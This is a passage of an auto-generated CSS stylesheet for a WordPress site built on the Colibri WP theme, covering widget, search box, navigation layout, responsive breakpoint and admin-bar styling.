  line-height: 1.6;
  color: black;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}

html.colibri-wp-theme #colibri .style-611 .widget ul,
html.colibri-wp-theme #colibri .style-611 .widget ol {
  list-style-type: none;
}

html.colibri-wp-theme #colibri .style-611 .widget ul li,
html.colibri-wp-theme #colibri .style-611 .widget ol li,
html.colibri-wp-theme #colibri .style-611 .widget .textwidget p,
html.colibri-wp-theme #colibri .style-611 .widget .calendar_wrap td,
html.colibri-wp-theme #colibri .style-611 .widget .calendar_wrap th,
html.colibri-wp-theme #colibri .style-611 .widget .calendar_wrap caption {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: #666666;
  padding-top: 4px;
  padding-bottom: 4px;
}

html.colibri-wp-theme #colibri .style-611 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: #666666;
}

html.colibri-wp-theme #colibri .style-611 .widget ul li a:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-611 .widget ul li a:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-611 .widget input:not([type="submit"]) {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: #666666;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-611 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}

html.colibri-wp-theme #colibri .style-611 .widget.widget_search h1,
html.colibri-wp-theme #colibri .style-611 .widget.widget_search h2,
html.colibri-wp-theme #colibri .style-611 .widget.widget_search h3,
html.colibri-wp-theme #colibri .style-611 .widget.widget_search h4,
html.colibri-wp-theme #colibri .style-611 .widget.widget_search h5,
html.colibri-wp-theme #colibri .style-611 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: black;
}

html.colibri-wp-theme #colibri .style-611 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: #666666;
  background-color: #f9fafb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #dedede;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: #dedede;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: #dedede;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: #dedede;
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}

html.colibri-wp-theme #colibri .style-611 .widget.widget_search input:not([type="submit"])::-webkit-input-placeholder {
  color: #666666;
}

html.colibri-wp-theme #colibri .style-611 .widget.widget_search input:not([type="submit"])::-ms-input-placeholder {
  color: #666666;
}

html.colibri-wp-theme #colibri .style-611 .widget.widget_search input:not([type="submit"])::placeholder {
  color: #666666;
}

html.colibri-wp-theme #colibri .style-611 .widget.widget_search input[type="submit"],
html.colibri-wp-theme #colibri .style-611 .widget.widget_search button[type="submit"] {
  background-color: #f9fafb;
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: black;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  display: inline-block;
}

html.colibri-wp-theme #colibri .style-611 .widget.widget_search input[type="submit"]:hover,
html.colibri-wp-theme #colibri .style-611 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-611 .widget.widget_search input[type="submit"]:hover,
html.colibri-wp-theme #colibri .style-611 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-611 .widget.widget_search input[type="submit"] {
  display: none;
}

html.colibri-wp-theme #colibri .style-611 .widget.widget_search button[type="submit"] {
  display: inline-block;
}

@media (max-width: 767px) {
  html.colibri-wp-theme #colibri .style-2 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  html.colibri-wp-theme #colibri .h-navigation_sticky .style-2,
  html.colibri-wp-theme #colibri .h-navigation_sticky.style-2 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  html.colibri-wp-theme #colibri .style-200 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  html.colibri-wp-theme #colibri .h-navigation_sticky .style-200,
  html.colibri-wp-theme #colibri .h-navigation_sticky.style-200 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  html.colibri-wp-theme #colibri .style-537 {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }

  html.colibri-wp-theme #colibri .style-560 {
    margin-right: 15px;
    margin-left: 15px;
  }

  html.colibri-wp-theme #colibri .style-571 {
    padding-bottom: 5px;
  }

  html.colibri-wp-theme #colibri .style-584 {
    text-align: center;
  }

  html.colibri-wp-theme #colibri .style-595 {
    margin-right: 10px;
    margin-left: 10px;
  }

  html.colibri-wp-theme #colibri .style-611 .widget {
    text-align: center;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.colibri-wp-theme #colibri .style-560 {
    margin-right: 15px;
    margin-left: 15px;
  }

  html.colibri-wp-theme #colibri .style-571 {
    padding-bottom: 5px;
  }

  html.colibri-wp-theme #colibri .style-574 {
    margin-top: -15px;
  }

  html.colibri-wp-theme #colibri .style-595 {
    margin-right: 10px;
    margin-left: 10px;
  }
}

/** CSS BY ID - END  */

/** CSS BY PARTIALS - START */

html.colibri-wp-theme #colibri .style-local-7-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-local-7-h4-outer,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-local-7-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.colibri-wp-theme #colibri .style-local-7-h6-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.colibri-wp-theme #colibri .style-local-7-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-local-7-h8-outer,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-local-7-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.colibri-wp-theme #colibri .style-local-7-h27-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-7-h21-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-7-h23-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-7-h33-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-10-h21-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-10-h23-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-10-h27-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-10-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-local-10-h8-outer,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-local-10-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.colibri-wp-theme #colibri .style-local-10-h6-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.colibri-wp-theme #colibri .style-local-10-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-local-10-h4-outer,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-local-10-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.colibri-wp-theme #colibri .style-local-13-f4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme .site .style-dynamic-432-m5-height {
  min-height: 300px;
}

html.colibri-wp-theme #colibri .style-local-432-m7-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-432-m21-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-432-m23-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-432-m31-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme .site .style-dynamic-435-m5-height {
  min-height: 300px;
}

html.colibri-wp-theme #colibri .style-local-435-m7-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-435-m13-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-435-m15-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.colibri-wp-theme #colibri .style-local-438-s4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

@media (max-width: 767px) {
  html.colibri-wp-theme #colibri .style-local-7-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.colibri-wp-theme #colibri .h-navigation_sticky .style-local-7-h4-outer,
  html.colibri-wp-theme #colibri .h-navigation_sticky.style-local-7-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.colibri-wp-theme #colibri .style-local-7-h14-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.colibri-wp-theme #colibri .style-local-7-h17-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.colibri-wp-theme #colibri .style-local-7-h27-outer {
    width: 100%;
  }

  html.colibri-wp-theme #colibri .style-local-7-h21-outer {
    width: 100%;
  }

  html.colibri-wp-theme #colibri .style-local-7-h23-outer {
    width: 100%;
  }

  html.colibri-wp-theme #colibri .style-local-7-h33-outer {
    width: 100%;
  }

  html.colibri-wp-theme #colibri .style-local-10-h14-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.colibri-wp-theme #colibri .style-local-10-h17-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.colibri-wp-theme #colibri .style-local-10-h21-outer {
    width: 100%;
  }

  html.colibri-wp-theme #colibri .style-local-10-h23-outer {
    width: 100%;
  }

  html.colibri-wp-theme #colibri .style-local-10-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.colibri-wp-theme #colibri .h-navigation_sticky .style-local-10-h4-outer,
  html.colibri-wp-theme #colibri .h-navigation_sticky.style-local-10-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.colibri-wp-theme #colibri .style-local-22-m3-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.colibri-wp-theme #colibri .style-local-25-m3-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.colibri-wp-theme #colibri .style-local-25-m5-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.colibri-wp-theme #colibri .style-local-25-m14-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.colibri-wp-theme #colibri .style-local-25-m16-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.colibri-wp-theme #colibri .style-local-25-m18-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.colibri-wp-theme #colibri .style-local-432-m4-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.colibri-wp-theme #colibri .style-local-435-m4-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.colibri-wp-theme #colibri .style-local-7-h27-outer {
    width: 80%;
  }

  html.colibri-wp-theme #colibri .style-local-7-h33-outer {
    width: 80%;
  }

  html.colibri-wp-theme #colibri .style-local-25-m14-outer {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.colibri-wp-theme #colibri .style-local-25-m16-outer {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.colibri-wp-theme #colibri .style-local-25-m18-outer {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

/** CSS BY PARTIALS - END  */

html.colibri-wp-theme *:focus {
  outline: auto;
}

html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .text-logo {
  color: #000000;
}

html.colibri-wp-theme .wp-block-image.alignfull img {
  max-width: 100%;
  margin-left: unset;
  margin-right: unset;
}

html.colibri-wp-theme .wp-block-image .aligncenter {
  max-width: 100%;
  width: 100%;
  text-align: center;
}

html.colibri-wp-theme .colibri-word-wrap {
  word-break: break-word;
}

html.colibri-wp-theme ul.colibri-menu > li > a > svg {
  color: currentColor !important;
  -webkit-transition-duration: 0s !important;
          transition-duration: 0s !important;
}

html.colibri-wp-theme ul.colibri-menu > li > a > svg path {
  -webkit-transition-duration: 0s !important;
          transition-duration: 0s !important;
}

html.colibri-wp-theme .h-svg-icon:not(.h-icon__icon),
html.colibri-wp-theme .h-svg-icon:not(.h-icon__icon) *,
html.colibri-wp-theme .metadata-item,
html.colibri-wp-theme .h-blog-meta {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

html.colibri-wp-theme .h-blog-meta a {
  display: inline-table;
}

html.colibri-wp-theme .h-blog-meta-text {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu > li > a > svg,
html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu > li > a > .arrow-wrapper {
  color: #ffffff;
}

html.colibri-wp-theme #colibri .style-18 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-right: 54px;
  white-space: normal;
}

html.colibri-wp-theme #wpadminbar {
  text-align: initial;
}

html.colibri-wp-theme #wpadminbar:before,
html.colibri-wp-theme #wpadminbar *:before {
  display: block;
  width: unset;
  height: unset;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.colibri-wp-theme #wpadminbar .admin-bar-search .ab-item:before,
html.colibri-wp-theme #wpadminbar form:before {
  content: initial;
}

html.colibri-wp-theme #wpadminbar .ab-sub-wrapper ul {
  display: block;
}

html.colibri-wp-theme div#block-2 label.wp-block-search__label {
  display: none;
}

